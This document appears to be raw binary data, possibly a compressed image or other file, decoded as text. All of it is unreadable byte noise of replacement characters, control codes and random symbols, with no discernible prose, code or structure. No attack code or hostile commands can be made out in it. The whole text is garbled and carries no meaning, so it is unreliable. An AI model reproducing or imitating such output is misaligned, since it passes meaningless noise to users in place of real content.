�%�-i���j�m�&���a�`F̘A, �J~�K�I�a���:f�b�M��'V'��@Ku"yA�b�'tA�b�A�����c>.�5<�>qB-q�%L� P�T�ؚB��J�pۑ�Y�C�E	B���8�|�n��4X��'������pBo��5���X�j@pB��ڶ�܂;&�?F@�C�tJ�L�xep<L�Ą���z �l���#������Q bn
�N���:�Sـ`��z���q�@+\b�F"}a)�0,��Q������~A��������v�c�ua���#Õm?� x��m Y�V��Tl����U�A,��lEA$Z�� K_�B2���C��:��84��yC=H ꍀ�U��/%�o
|A"�Ӗ�.��.���
0�B&� (gB���h� �ܾ�,��CAJ+ @��������?P�hZ�4Q��2�9���ü^��:nn�6|��I���p�)��0s�{%�%�0`��Z�dQ�r�.�~\�-�|�:C�VZ���V2�aPA�>���^��Y>�>/�%��.a���TE��ҁ�� #0A�s�j�Y���	��? ��S�֔CWM@TP���ί;~���3%��X� ����,'+�(����Ck�=��H�5h � ��#D	(`���������L��1,�j�t�/��"�Qi�I3ubk|B��4A���3�u��"��<C"ts8B�,'�nu�WK��?�3;�����'��=W&ÅY��/��$Xe��<�֠n�,j,�~ ����l�k� M^<��\t+�Lh;�C`��C��7��X�-��?Ⳍ��l������s7�5p�N_�Hd+��G ��t�u,�� XBf$�_��6�G��M�b�?`�\���4s��&3�I�Lf�D�d�S��A5װ�����O�5w�C���*1:�_y};/��%(��<��2���3�ނ���Bj�g3��U�k	 �!��R��~ ���D�|�6H� �@@�8E�D�@��%[�BL�?�ȑf�g�!7��8��7���y�8�?~A|A��Vl=w�R�.��tCf\���2u��+YG��te-�&�v�`���`�&!�71�����m�����?̫4'vb�YL< �?8� ��p:�J6؉�9�Wb�8/6t(!� �n
��;��������o����r!�s��2<�n��H���]�`U6H D/ZO2�1}\�Z��|�Y �@o��67��:$@��H��:���m
���P�ɒ��5�H��_�v���BxJ+1�K-\�|�;{��D	G�&,z���Å`��6� ]G��m���I��C�$�+����F缪7A�ɽ�R6�����+�S��
��@?{� �A?p@?t=�(��g��.�#Ž@�G{��#8��Gz�@J��A ɵ���&���	H�F��
8�
έ��H��V��#@<�{��Ɩ>���B �BO_��%�tZm�u� P9�<5��AL4D.o�^�%��&�D�B��:h�:�m>.�f:��D�z�`��"un�)��L:��-셃��)u*8g�?�����x� �.� Z�UK�� ���m>�?'�5,]ɖ�ù���4'�¯'B D�@�2AB= �dtA�-��tٲ=�I�@G61��H�d!S�
�P�@V�1 ���!�p��흌:�� @��7�E0j4��3��"u��5"
��zu,
�#h��8@cɎ������(a�Ŀ$"����I��m��`��j�40L�[�nڮe��͜����i�v�ܸu����?Ѣ/��0�B�.Q�1�#D��\�:{!�ܻ�>}���K��q��/ǿ����� ]>X����)��pA��,�����..�Y�aM ���e���M^�� �o�qg��ao��h�(�C#���㣒J������t0  Z@g�Ć�r2��R2Xb�7���3�hŨ�"`�#t00`O	��4R
N� �u��I�� 
l.(��@Ri��0�+	�S����#-� "�1L�ź1�s���1m(��>����2�m��
%͂vq-�B��5W�,E+�l�'�ӆ#͸ЎU9��Y�Q�3��F�"
�Hዠޠ�R���L�Ȥ�[(iO=���(
�xG��K��<��
	��& !G��Hps�
V�(-JҲ$�Y�&����<v2�ú�p:��
2P`���q��3�,LW� |$��t���#����ȁg�q�y, ���:�8���0I��$��̼�ѫ�/���,1�ꤌ�:3�:/㓳θa�4���4�.X��`�-��a�(,��R���O��:�PC]�T�P}	x�������N2�x8<%ڳ�X� 
YH�ċY�~�
Z� �(Efb	V���sh,�r$�F%��M�-�xpu�!g�r� �	�����e`� ��Y����y���t �V����Z@c���"k�)?@�>���#�,�-�<𠮼Dc�#��b�~�7&ݘ�А�4�t�O���:�"��S�1��A�=�Q��6����C���
l�	�P��C�04�Y����TazPh��`�o2�@�s8#��Y���8�$(L@"� Ţ�
m_XH&8�F�EP�p��� � �@Bt�  �t�3�)M6�t�	T������8��%����	
P�������6H`	� ���B>@8���B6%�T�� ���	hF������j�hC_��e(�<��1���f��nd� �񔡈S($h-�y�ע��tЃ�� �`�.�A���9AQ�mʡ�s�3Da;���`�g<��c��&��,܂=�8�?\ ��9QF� � .G�Vl@h ��ōr�C��� �l0�NdT�7���Az@� �"��3��ƾ�فG�*�x\f�8Bq��'�?D��`��-�P�#�T�h����}�d�   &����\"	��&��O�������[r#1�%�|ٍ`�i�}�D;�V�j�l#���A)��a7X�,�����(K� |�]��Ԩf*R�*��x����p�	�p�L�@
�U@l/��[��8�?h��	 TP�BeD��-����6�nȠgm�Le���N#�T
�53'�)fjҍ2�cP�����@b�(���
h�� U�0#���;@��zR�Z��. V9�`�%i�\D ���	�*����= H�I\y9�:��2�	��	ЈP�Z��|�	�J�	9��\A�n`���;+�Op3�k��p>�Q��j��p���o� ?g{	)�a�J`�Sr���(G1� �,*��a�@<�Q�kpc3ynL�����43�E��$ ��J� �x3�:�7�T���p#,�1��|o �L��'��/g`m���U �n,_��!P)�����P�`���"��=\i3L�a3pC�� B���`^�]��.�� �)�F�j�9�+v|�������Mʚ���p8t�-n�wF���vV�����I|��
�a�0�)�Fl0���x���sxA�p��L�5Sm  �����>E1i�7B!�
-��`z�� 
��)��|�� ��� ���<fK�~���X¬_��q�:�[�YlVg�����?�D�2���!z�/���%B��Em̈��D�	g:��2�dH1�j{D�5����~�X O�#�le-p%3���U�iD[��ؠP�R[-+!�Bl��|X�
������� 	�P!""0�0����LS�˘��@ �]��7 ���D����|�󈴤go�8���4�c� �6�:$�4��� �j����"�]k8�>��f��Ơ ���@O�-&��u��h&����!`�/� �.`����iݖV~��(+�8�P��Ƴ��JC߾�t 
��fvpd ��n�.���B����G��y�'�zDb�K ��*�!Pm���(�N��,�24�0�O�C3�OŠm؁�d,� ���k�n 
�Gc��vp�*�J�N���h���4�7�n.�f\�/� �AV�B�0���%��$�����nҨ�q\��e���@)+�<h/�:
|,��ƃ>`�B�S�a4�1�jH�DC�|�	
���x�?<!��fk�2&�^,t�a��>�yT����@ 8�*�`�&3�1��Ln1`�1��HLd��Dh������V`z<-  D���Ԙ:��֡�1�\m���a�(���J�-�.��D�D#/FAA�!t�� ������Ϛ�3<Cۨ�'�ˉ�8����Q���k$� nQ�Luc5�b�:Іl��)����� 2�<�����`�,��@�	�No���x� ۱����q���N�1h���H���p��Ҏ�	�`'��> 
����`���`��dm�܁�H� `"o���@�*��ez#L�N<���aF� x�g�&p�&p3p���3zA L	��4��PkSBp�O�h�)��n�&8%��-�DEjJ�4FK9T�aʬ���Ĳ?`!`����(�����+o�� "��*֑/T�-2�a�h2����o��`�+��ұ�A$������ �:��<s	� $�@�:��nGc�����#C�e��Kl���A� 7��!t`�K&��&n�M��3���#*���L�<���"�-Mk���)#kȎ҃tO:S��f8:+�����Un� �r� �8��?��" ��Ӽ���
��x(b43���0#O4ծ mB�2��$�x�D�0��@/���`^��J,Y|V�V�L�LGg�W;�҂�� �� � 6�Ǭ�"���Hk���	@� *&�Ϫ�&�.'��Ёz�q����˕Ɛ����))˃���&oD�:E#<[0m��ް�LW����v0>�
8�`��x`ی ���+7 ��rA΁-�/�fS���3I�&5#���2�x.����E����4���@HZm!J3gIsW;�.@�'-��J H�$��H������@m��8���[=&'�'��\e�ʓ����L�(�+�]��U:���R�8�An�a92����4��؀� ������X����K@o � �&�Hdi2��r_�1�+S3�s��D̰��&&p\�U���aFg4e� �l h�W��:��@�&�-��X��M��HS� �@��	ҁD8�8�&z��c��`A��Xڣ�&�*��l�UZm�r;ߕ]����ۮ�7�c8�C�0����(S� ��g'�+I�2���L����� � �'l G�@�U1�/)�/���ޱ�rCv�\*�2t���(,����jg�4[��Agg��� �������� -���bX��-�TLT�Ys3%��0 �����jo�&�6k�3��z���{�3l��<#�8Π������RP�������� �-m��j�҆.`5�t�Os�v�
�#2 w���a'���`��
Dc5��1US�+d�1��$?1&��&8cơ�â�Q��rW�>?	5sGi�W�4� 7R	���#����Lr�aZs�˘��ij*V�8¡8@���tq`����(G�����:,�	*'+m=!
�` HC��m�ɘ��h�����g�g����Dݯb̾�C�`���AU`T5�T-U�$:c��2�%�3�h&P�3�a��ǁ ���+l��cy�o�4k�Wq�Lӫzx�#���PR��a���3�A��ڹƁz=C�!��9 {y�=��=�l˵<5�Th�̶Bm�6�5M� e�sm�U��9���8��l`z��'��gx:A>�O�����ʠ����!z��ONDC+Ys/XcAJ� C)��01������r��6ɓp�4���o�4m�W��7 L�L"�܂BnF��!������A��U��!�; ���������!� ��=�c��c<��n�4�����?�:�9m'�a�7| 8ع�����c(�� 6@��+�Үg����/܁� �!X�c��E��U��_�K���3�fc#:�s��UM����db8Wow�al8�q�Z ��]�4������U`F����٘��3ȁ�!��!��	��'*�#�����r�UJ#J��y:���E�]�Uu-06�{8�6m�t�,�9� 
(����W�Q�;�	L�Y�sn'w���|A'z��+��4Zh����3L8��� ��n�ܜWk��I�W���n��#$�f��tl���	��[}K�8��	$�՝@�aᯤ>�ܚ�cT�P�u:CC�(�Z���>�`4��U`^����3��7_EK̟�L)�2�Q��w���gmyW�}W?���G,�a����|�?7��P&���M�d��ѥk�g_�k�m�A��&`Т�{��^� L /�$��A���K{;'@�A^�	2 p͑'!�݃v�(l��\�|T��(�<���nDc�)� �B��"46e��x������`�����geؖ����f;I[����]����SA���/���%,.j.
�PZ��}!l>mx����k��q�����bވԇG�`p��1�f�b��!�v�Z�#_��	��� ���2��9
�a����w]�#H�8�9��n�i�-�  ��,��s�=�;�ɑ��I#��mZ5�@��8��:
�yЮ����gwu����/�������콞�]��6�6Y�&�̾�bdF��Q�������j�� b�� �ؠC'-|V���b�����t��ԕS�n�u��uׁ\�plڴd#�M�@��P � <yR��R��|\0j�h�����G�/o.|9����]����ҿD	| ��@ 6"�e�[�.ص�ԇޢ����B�(#�@�qcB�	�'8z<a��� -r爠; �  ����8p����ߵլ[�~ͺ[�׺վF�v�n��k�\�q��9 x�7p��;4 :9�I�e���<�A��ԇN�	��cq�-G
�h r:p�qC9�Jp�G-�J��:��S��PrL�P�L(�RD5u�?_(%�PyxAU"~��
`A�|��Xe��Vg��VDa�=���SLIuUTGE��Q�e�a�-�c�MF�v��Y��WN9�гNj��F�j���lC�f�m��[o��sq�01�g�d	�7�ԙs�U&�d :Pf�=�N������
P�s;��E��чyh����3�:)-!�m� Km��?P���4�P��H�^2URF[�_D��VA�؅'](e	���[n�c ]`C��q�WSP�xAP}a =@�bP6�X��a�(��x��g� R\9����ר�ڙ��s��0�0no�F���5��:�pS�~��Z�{��/��Y�Ie��\tW��YH��
�����5]0L-;��h��~�-�AI��Pp �KA0 �$@;�TDPR8�"�Nu��ϼ��3zE`�,��b�g�S�Y6�#��O�D��aRG�e�u�����H��v�H�Wz��\��=�����3D���������M¼���׉�z���s"�s�lv<�]F�?��9� ZA!�7�����4 ���2�06@�Jss�H)}
�l�GK� ��nؤ�E��O�
u�,n/��T��De)
�JU"��]�'��jE� 8�� �(�k.xi�S���T�/AX �yы1��W�>�%}1�K\:jT��1l���zC16��7�p�!���)O�ؓ�S�E	�9'c^w��}�Em�:Z7na����7�a��`��@P��d�@�L�x�B^��L6��� Y{�x��a�a�d�(q�4�(kۋS�R��nG�[Π���Y�|֋΂�34%]a�ңD`\�$�U�u�/�;j�b�9z�s���Ig��AL5bjX����a��fs�&>�c�!�Ё.�YA��<�)%K� D>���Q6���9F��Ԣ`�Ƅ�F���?H@<� �8�:`�"��5�p���*)��EXV�几�r@�����#��g���`�'�B ��@A6@��C����� !s��d��U�L'��N����]B�o����u_*�6S�n ��NN��y�h	���R�Nw��9ިg=�00w|�
I�ɛ�����V�p�8��pP�r$�Ap�t�5$��t� ��5����Q(�M�e�E-R�N�ɫx0Q��� �R�����-H8�Fp��ڠ.��m�e��rP�kX/�*qN Wj����%ul�ubE�i�4�/�5��Q�O��Ή��+r@��f����3A�j�I�2p�l�@>�ɣ?��l6����6Z�b���UjW�QKN�)�îT�U,TŨ-��t�c�F���ʳbJS�ua8��O��pE H��H���+r�y�����k��D�0��8d�4�Y�j��O��}{s1�\�7k�/����s2����@`:�`����\�T	����Oӈ����� ͥ��[��%∇>�PT4�*�h�5���@��$�e�Ը*W1�ju�I�@ŷT�N�
xA_1 q��� g�Z60n#M�r㚢[]G Iprb�eˁY�ɴa=�E~%�͠>k�Pcz  Ur�/}1��7�Ibo:��:'4LH���E��O���,�<��h���(a�`:82��V�B�.{���: �l l�ָpct�6�k���z-l-ܸ�t�� E]E��n����*�� t@� �T\���-�q� ������en}I���B�� �2��k��ɠA2��̫��۫���>C�:'L�]�n���7��?�����u���g0���ju4y� �Mb��7�	A��6`PQCx$��(p{ҞA�n@�i�����p�(Q`�Q��~�8����8��E�Vi:JW��7h�؋< °l����v��S�c{�����U�\e���u3���0�3�wyw<�N�2[0>�f�P���� �0 C���D�r��p�ayu"��qY �WD��Ch�A� A ��4P�e`�p%n���-�GġY5g+�$ZH�{�H�B��+,Vu��Z��Fp�
g`:pHW��k�E�VlT�}ڷHa� �G
a�u:0~�e~A0g�.Of4V m�K�6 F��k����e��9�������E��;�UEy��x��	h0�x:p�U�p���GRdN��v����HW���'�6� y�4"�>N�4�Z\0��P�8�� �wsͷH�ń��X# R�jVGO�8���\@������m�T��R'���n��@�\p p�ur��'93g��j1 4�V�8W0�k��eG92$f��y�9��2��=�:?����@<��������DC�y޴c>�4��p{�yBy{�_wRE�V�������aie����P���=F.��� ��sHx� I�5ըHM(���5�8��^��ʦla0��_H}T1"@�[���@
 ���	���p��%9A`Fp��L�SFr�T` �0 H��H���- ���� x���<����L<Ā iD����$h�;��E��V�P_��P����Da��y��� ���ѓ����p� ��6�z��4�
�H9y�P6H\� H`���H@�.���b���xU7k.�D@�HTQ�ǅ_�#I��c��cp���[����W��HdA��`��h1��#S6|�b ����V�,?�\�f�9U��w��<|ő��C��:ɩ�� �!cVW��n�g_�M��;�qPP4����A'x�
'��W��� ݐ 9�8h���
�=�0a5� :���H@Z���D�d�sRxtj�&o@@Jq���T�
\�uyZ�@"?�!�t��0���j�o�u�	m3KK��dSv��i�\g�\���X�7��@� �V���qS:>�����a���qNr6'�C�5r�03'��c�Āmf��G�A6(��*e�`j��Da0 l ������4&Q{	�@�saiQ:W��%|��[S����E��D����H:`���0   %d��y�Dq �Щ�H
��}�(\5U���\]�!��u^@ �[a�@�B1p������.�w�X�C0�MD�`�� f�3$#wB��=/y�1�V�$&��x�C���v}�G|�>�l��O��e�8�ݠr��A;��a��7��'���b�[ۈ#-��S��nѰDA����p�0no��X���gu!KI
y*�&��l�YGS�\��i�:e��.�r-� Z�B# /�3��������<V� ��h�]ţJADR+UK�`�)������q_�p;k"�7��}dyK����Y�q	���ؿ��G@��@��p�l4��a'a0�r:�)6��D����f��0���b�&$p�DѰ�� J���G���t�������4���k�a�DFH�2mh�P0-����3;ng�\�u\6{���P�n�	f`���W�����Y�'30�1.IM�T����e��' `E��>���_�u�&�� .	k�F��P#�a�ȥ�G`p-����������^ۣ�}�gZ���A��8���HDqZ��{�ut�#׸!�̟��$����p���.��H��Z|{�J!�"k�&�ì���J]@ @�E�`�3KS��E 6����*51@����P����3����A'D���:؛�U���)�TԶ�q����A1�Ǔ��BX�����om� �Nwr�� �	����V��}�����}L��z��������8|��˫�s�аJ0´������������	��,À)�. ��������\��ff�vnR��vv8���^��A�lH R�b� ���W)	���^�Q��b5����j��VD� �*�������O������HY�Mо�=i4� ��M#rjJK�V�Ia����ӿ�6�s�a�5ˤ[�Lc��D���Z� �D��K�Dp�0���Jϰ�6�y���$̫�Ĭ�ox�'S]}m��B�,��f��iQ~:~Al ���hP��\Wo|��p�u��O�:��Aj�;�U�;@	��xm·�\n���.��6r-��j:� N��@6� İ&���jE�lD��a&��20s���J�HA��ը9�5+=�+]|O�+˿M�����g�5"+����������
рJAF0�͌m /pK��Сd��@�0ކa�V�����V��V���(N�y� ���<:���;�`��&��~��`�F�ݰ�&�zt��A�%Ɣ�Po�N����lk��K�鰋P~�D�n����ڭ����T8rZUw��K�;���[�έ4�ܫ;�7,�@��5,�Ӎ��5��'��b�������Z~��B�m��{�i�'~m����H���p��Mϖ��ӓ⚶,g��V� ��e��=�
.��#�搘����������x,��� -?^0�a��
���˭����[O�5<���7^Ӵ,��:/�p��$+Գ��H��9� ���`]��fQ~?�m/d K[�5^0��m6�P@ �T�����U4�=���c�0h�vN��n��h���뛜���^鵁�O��X��؜�{�in��i��6a�1�Eؤ��zd���-Ҏ�I�JqZ�N�~�븶�#l��p½���
;����G��˾��O��]éK��\�.8�d $5�C H��O
�^ �c�l^�VP�V����V�p����1�q�����>7Iʙ*���C�D!��.� �M�@s�v��[ĺqk�P"7b��xQ�X�� :����F��q��%9r頄'a�\��Cr � 7���7@(P�E�E�0��қDPҏ�?%U�!r��
75�bE�ԁd˖�E4-ٴF���	.������#A�%@`��(PZX�2�� .g,l�2����{yq�62$�s��8r�L�;=���k�]K��ڿq�$�� a���V�Lܺ����_��	��{��ܿ��iCh]�A��!�\ѣ�y��1<��!#:t�};Jt�:��OƆ�m����8c ��2�-#����(���������*�����+RXJ��Z릶�K��"�0H�B��,�'0��
��6�2( ���� ��&��2�,�`�6k�+$���t�Y�>����Ւ�h� ��ȹ�J	ܴ"Hx�9����;����Fs��.s��M��}����$b:���1����n���+韇VK)��qBJ�dh�($�0��zJAY|�)�R��^��
(�:ˬ�Dl��r���.R� ��� t�Q0�F��o۰� $"���Z�b2ˠ�,�&[ �6nKG�Lg�{�AG���3�ᦶ&x��	 8��:���k ���ɦ����:��CTQ�D�Rb6��sʐ(҄4m� O9E�!(�/�xā�����l��.�pc@����i��� W%2��V��*,���eKjE��m�Z������0�/�[���h�a(�H*�$����uQ~�3�ب��tޱ��|UR�_����k���r����u��W6p�a�n��s:?;��cD�x;�>¸�`���DZΠ��):H �t�1�6	d`���vc�W�b�i�+�ժ^�� ���U�oQX��2�,�E;/���˂�*�q�o�NJ���]�!� �$8�� �[BJL���x"f��k���%�#���#@|�8�1�8�H�I6�vu�j ����8B��u��H�BN �:ԘR��b��O�� � ��&�cJ��7ũDej7����5]P�-h	ѱ�זcQ�(c
\��/`FZo��З�qIQ�ܼ�T�1�����MF�������#���:Nȩ���B}�����!2�����!It�J�Z��UV���!�T,#��!ep�EF�G>@�!��A�x|�$��8�a�f��R�(�)*���U����m%,�p�����}];�[�E��#^0�&-x�2z�e|d�o��U:���O���`��b�g��G�%�${�#�!`R_䰜"#t)_��G���J:�lt82D鎗���h
!��|u����DL�49}/�p~�*�Uө�� 6sE��p�+_�E8�Nd��-�j���Ŭ���wA[`(s#�-i0q�#?��)Y)7�c^F�
4�@�>��x<R5*�dB ��3��`��;d�6�#_��:\���PQat8&�*���L9@�4J"�3�:2�ā'�G����cr�i�`��'һ�P��T�H�W�W�F�d���:��3K�EAB�ޘ�8��t����}��0 \"�K�
�?:xg }#؅.!�M���4��8������,�/��):�U�*U�'��Q�����P`�#�����O�x'v-���3#v�>�G��,5'8y"O��T��(��Uz�
\�CZ�8���3���b]�X��"�M/���^�� ��/n-�����.KLG��,I�C��&�����ޘ0��Lc��o�4&�mVc+<i�W��D��⡄6�#e���d֜� e>�*���IM�4�8ZPc.i�qOz\MW��URݞ��=��^M�8�€��(`:����hZ~�#e�0�����J���3�;��7gN�UZ"aɑ�Z���gv�!�=�s�ᓪ�.t4Br)'x�ء)1�@�,�P@�Nċ2egN�BZ#<t�C�2�I����Ye�D���m��hS�]���7�zl�a�lƪnQ�)�@+�wQ�dԪ�0ԨI��?��%�9���-a㑁��}�|}c%6��D�Bڳ����D�o�VP�aG��)����C$mp8�����)�e:��k��Ӗd��p�qP"�� �EsCҐ֪�%�i��1�t̔��|�F_:�&�`W�����J����A�}��	Omm`���۬�f���7���CVIp�e��R����$����0l}�d�����D��ԸT������A�#7�Hxjq�C'��1��P��@A����X�Fڀ�:�3p	
X����Y[@����p9���@��K2��aS�d�	�hA+�� 6
:i�-��t!��B'(��2����ˏR� h�Z:,Y71&��0#TE��C9<ꀍA�>�!�#�(�B��[��p ���kٹ	@��瘸�<���x'���܂�x 
���蹉��ZS������� ��/�����'c�"v�	*�����`#��ɰ #������6��6�K3qP>���T�/nx��+s+,Y�����?�Eؘ��+	v���8v�?��,�;���� /p2,���0�ȿ�@Q)� "渙 ��i'xɻ�����2$P@|"��1��	�#
"�]�&���
��
�'��`�	�r���(:<��ʸ	��{:�z��;�X,�#,G��LH �	��̳�J����E6@�t��ī�%D�]�_$�3_��/D<c<�2�Ht� v��X.,�20ʎx�Nk��Fm���0��*�� z3�Ż	'�	���a����w�x�|������|�����CtD&kĻ�@3:Ȳ�9�pL|HL�ĵ§ѧ~B,9�tSď�/��Ȅ��f�Px���YD,�yI#<�]LBG�k���G����)s�����F��;��B��In�/�­%:tCr�(�):$�5:�	��5�;K>���I��X�;잫�.ʪ���d2c�	k8�E,��1�I���6����ɨ�M��!���EZ�T��)t�H���� �(���xȃ(��ͤ�!:�E�0�|�y�0��v��kB�DM�h�G��L��� 6 1�`��<�Х�;�Ø��<1O1�q�AѭG]������Zk@����Ǡ�&n�V *�.�'��C�9��˻�N&�26���4��cHNl�� �1ErR4ES�8���̔x��6h���Z�wp���[�Ō����P����B��!��2Іx�� &\�,Gq��O!�ë���m?�(������P�5���P5�9��q�hz�(˴LK�pǴ�o�R�~�Gr*O~,
�E�RTO����2
��6�q�����B����%�L�St��-�2�)H� r>Tq	xr`���[$͐�P� "3�E5
��ɐj�� 	�;�Mt�%K9U�B�ad��d%F�I��4�!�"1� ������@a�^�N)�"`��[���R���d1��zY� ϛ+��9��6�r�K��u+�QSsˍ�q�|L������֜��hF�#�ҙ����E�8�C�,;լI�?�@W�l$p�n P�\�+�F�樿��Ɉ�v��UJͺ�⑀7��{&� �⪉t�ٓ��]�	�V�'�K����Ȝ�qB2f%
�CAZ:6�D�$l,�� �s�P�]�%tu ���x ���Q� @��,�{��8M���H[��(�0y[�;����?�����н�4��E�� 1��q�`T������{WC9�ȼ�Q���5�'�ˍ=��Y�җ%�O.%�p*:K���DA���0��LS��H�T���L�|��M����]�_� N8Q����`D��y��y�0��3�]!/$������J�I��A;ȹ�OU8��[�FA����X�QHs[���E��<!%�;�1�K9�\�����@d)���*O̥�ͭ.����`O��h:{�3%�==2��ˏ�b7�嗅]����	�k�SX��°;zm�!��z��K���Щ��+6��xX7HBd�j���ׇ}bK�8�I[�[��0 ���:��0�����;4��`���y�<|���Rk�\jv��DTVc����9-k���DM4�>�Z��Q�u��m�GXF�%�+�l�6�A���!��3-�b�!(�!X�9�y`�a�u�7��[O�УI�	)CngK�(��4'���]bO�^�c�Z6Cs�	����M;ܛ ���ߐc�2F��ߒ�u�u�6�����m�)�ܲ����ړh��=~O%�D���Уׅ:v>d�Pؼ�F���CɆk� �E�]�H��u ���跮(N��s�7�Ji<_�-U�]�2?}���@��k�Шi(�&�ת�؟z��BNw�;�Ch�U>���{"��i�
*�Y�Nj 6m��G�1J����~OY�A�oY��yUVƑ���T� 	�G@{�Sp��@�|��&�yx�!`�s-�y`���2����힇���7�7�F	�<�q(�sT��F9�?	Տ�JAA �XO!�{T_���$� �p�	 Ѓ����Y�X��N���eO3�恼��\���	:�Rr����
x�,�1��	#8:I��Ē���r���h�㝰.	�>H6�mUɐ�ZL*o�D�uX4��s]�2�]f��X(��=�仦����\�U��l�hT�U�����ۈ���������a�6`�JiTX��Htv�1yN�ǦB����C�f(jjf���t0`�l�`��c��ٟ�O�j��Ox���]��J����T�3�o/0��]�u�u}A�	����]� ]�$^��\��&�n�>W�V		p��(,�����,���P��a���
9�a�Fm���VEM�@�p�7��"t<�	?mj&Ϣ�d}�d�fl6
_3#���zB]���=� k]�6�sI��8�n��p��� �@��^�u��	�\���u�8�p�	hr�.�sh��zoqHt����an���7
v@ o��$�v�+C���HeC����X5�.��l��	g6
�ȁ|��=D�pE�����G�e�g�����cu�2x���E�B^���Ծ׈���ߡx��e��LLĘ���(��.���?�� ���?`���ux�%�U�׊n�ڡ�P^3Dz�_ԣ�X�؏��El�p��x ����RJ +(f�6� A�p�甕p�/j��c���{�c�f����{oc�� ha���:��l�l�'�Z/u��T_��#	L��8X�C/�����%���Aa�zD�e"�bb��8"F�"F�0"
(!@!��]�t��#��C���q#F�A7n6�5�'T[7s��e��-����6m��]�l��!Ȇ �9mJ��W6Hy�'T(�?�r�������C�o�ھ}��E���?��#L�0c�3^KE����`��엊��gtx�B@(Ѧ��F�E�6�[�J�6V$dx�nI�q4;��됓�ĺu��9��݄En�9��ȇt�OGk �V�H�@����A/F����������z,�p����bδD��&q�՗9HA��9M���VH=%�VkecՄI��O�d 1�p�O���p�q���[�������W^Bi��a���a�-��	e����Z.<6 �'U��VjY��*��m��nh�4S�5ՀOA!�Uus�9's˹��Hx��0�!b�����ahLp�E��^�Q���
���Fh���1�c�P	B��5Q��͂R��TY�� USU�׀E�8l���O���֋}�E�o-+��v�嗴��$��2��d���b�J�d_�q&�AXp%�H[�������fJ��;1��۰���\�k=�����!�B]LjH�w��b�wC��q�z^q���#N�j��M����6��Pr���Bme��"���L��7et��8 ��?	���ja���s���xE+��k���b36Yf<��V�?��_^`��jRg��:�����p[n��rp��\�ԭ��s6]�<]s�H� x��7��[�(F7�1��'�������%�f��0�8��g�x7D1�MQ�Z�U�&��&uԩ���9>�Nj����x��� q5]n%X��;+.d����b�!��cT`ƽb�A�O�AZ��ѝZ_^��O����6�ї8��ߌ�C1;�r��u��{���]�:��
�c ��'"$������`�7���,�(�pA�������@���� �h#w
"V�����cB:K�TpŎ fǇ�bÄ�C ��#pٞ�䒬p}ϋ��Qd��-���������6���T���ؔ����?F�7|馀	 �ˊc��5�/�y���C:s"�Q�@9� s员\�N��P��Dר�Jb�Z���:4���kN��
eUtU�$��&�2��[��*>K���e�Gܖ���h-a�������Q G�L��=���|ں�P?=�Fn�����7���6��Gofy � ����t��G�����$��3�aF�$E��A}�GXxJ�Y�b!� 7�/�d���N']�+��Z�2L�%�w���������E�A�� o-��K7�7Fe�E0O��`��#��n+��|�$o)�/0��DC�@��JB"� �$�oj��!�'>,�Zt���L%�� u�ÍkH 	���>�N,jPC\�����s��� GӃ�8XJ�t���:A�邘��4H��P@ώ(d������P��BI���1f�Y�[��"�}��.V�U��>Wl��Bk���yri4f��k`� �Fx]J�R��7��1�Aj��؊�`UA�Í!\�H���>�'"�Rj�X	�c�\�Q�<�!>+B���R٧���7�U�J�
/]���P刴�턞��ܞ8�F9�\�b0��~����k.+���Z���E�e��D�t���2)�ޚ�LX�2������<�r70�
˰B\a����Iq�_{�=a���/��  �O���D(�Rx��	1�*�=��X�0(�%���Z��8i�nqũ�W<��Ƽ��?��4��d���?$`�8W�̺ڌh���y/s��P�t�^�0K^r����r��z�GS�դ���#Ij�ϔ��@h�o}�R��]Ŧ�����BX�D� H�(&3��wct�cO�!`�Y�#$��`(�00���U��Dn(��iS��=	�LW�΀��
Uh+L�-Q��j����b��dmr1�ͪ^�BU���ս�e�963
	��*̵#%��Ϭr[����� |��mt#�q��&j~iP����:�`�m#��:g'r:p/ׅZ ����à1۞GIXc/$�D82G����L�h*�%�G��RY!��l�[�-�s�D�=�*�;JM�P��F�0 ��U��:���rV��r��[�����/m�9 ��J���Eڣ)	�(��dTXNA�������3��1��0�B��F6�aIv�I�v7��&�������Ӟ���RH���dKUK���/(���%^qĿ�nYER�Q�:Hԁ���$�/����T����ůEW�Q�ؘt5�d��c�jAxq����-���Iz��;��,i�P�@�������q0����Qd�Xceҟ���y��@��	��,A'4J{�eA�t���CЙAv _iQx�T�ʬ<���ԋ-�d�T��Rt����Q<�:�4�q͏ٚ��Ů�E��_�A�9#
@P�P4��������P�PX����	�Oy��X�IyJM8�N$A�Vrŭ�C��0y�EH�D�;p�b��
���h�d-XX�E����@*yVܝM��Ko8��AN���(��dŉc_`E2�L=���a��78�ZAJK!��ʁ͎� F#�� ��8��`U���}`��i"�p��`I_pI�}�h,����?�I������0�K=��V���U�mI��Q�J6H��X���؝d5a����F�����
e�����5���CP`�������(ъ�E�e܅(0�dvC�C���8��}��A�^�"�C��bdaH�t]��Zd��^�<�pA�ԏ%]�)���
��W��K\��	TKvH��Sx���ÊQ\�A_k�P=��w!"X�I�e� ���ZG���J��
��
ԡ֝��Z�NL��0H����VZȉ��X�xpU��p�8�À��1�������E#
�$��e$$b�$&��I�@2F�D�?���ԏ	J�~ ]J@�y��?���ߛ�
�1��5E�E_�1^h�� ^�KU6��Lbҟ��M��ڱ�?�&��?%<��?�]��?0�*#DZ�<���p�d����Ls��_�V�hV`5/
��2�Z<0�7����B��\>�^��Х?��'f�%_Z���{^U8EF}��hٖIc�dBf5��oք�_���R0�2!��2ጬDN6@Aj~�?��?@���?���}����P`�?�h)���ѡ�1��@�O��P�Ű����kg9�	��i\��T Vj�f@��29x�q����������Z����2�Eb$�e$2FRb�(Y�-Y��<iY	��iȍ��'��Fd��z�P �]i��J6�XT�#R���<U`��5�  A�`�.jx�P|�J*�NCF��O� Ǩ(E�4�����C��P�a.������Vӂ��m	E��S4�U��1�蕛��:@݀l�����ð�ůVO8��b�y����'_J��$��eX"D�C	�U(
���C�P�`�æ ]Kߥ=�Qk�Vm�`%gk��E L�?|�?t�P,*�ll"�Z��R��@' |̣xh����AŢ	��Z<� t����kYȅ\\�<�����h��AE�E��hlȩ�?x�y鈌E�ϲE��
�e#6"A�����A���r�Pd{JW}z�%h	��F�j-l�`_�)�b�Z�D�\CP,���a��"�!@�fȬZ�8��NTBԂޖ�Q~h��?�P�Z � ����G����������\��o�)Pe��l�i�QE�$�����!��-P�aO$M0�s�pu �n�����̰q��#��e/u���fWz
